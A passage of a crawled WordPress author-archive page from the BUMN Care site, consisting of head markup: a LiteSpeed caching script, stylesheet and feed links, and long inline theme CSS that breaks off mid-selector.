

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bumncare.com/author/bumncare/page/2/
body_size: 21643
content:
<!doctype html><html lang="en-US" itemscope itemtype="https://schema.org/Person"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"/><link data-optimized="2" rel="stylesheet" href="https://bumncare.com/wp-content/litespeed/css/6d44cb067d118897391f4cbe7b1f406f.css?ver=760a9" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"/><title>bumncare &#8211; Page 2 &#8211; BUMN Care</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="BUMN Care &raquo; Feed" href="https://bumncare.com/feed/" /><link rel="alternate" type="application/rss+xml" title="BUMN Care &raquo; Comments Feed" href="https://bumncare.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="BUMN Care &raquo; Posts by bumncare Feed" href="https://bumncare.com/author/bumncare/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bumncare.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='colormag_style-inline-css' type='text/css'>.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#d11717;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#d11717;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#d11717;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#d11717;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#d11717;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#d11717;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
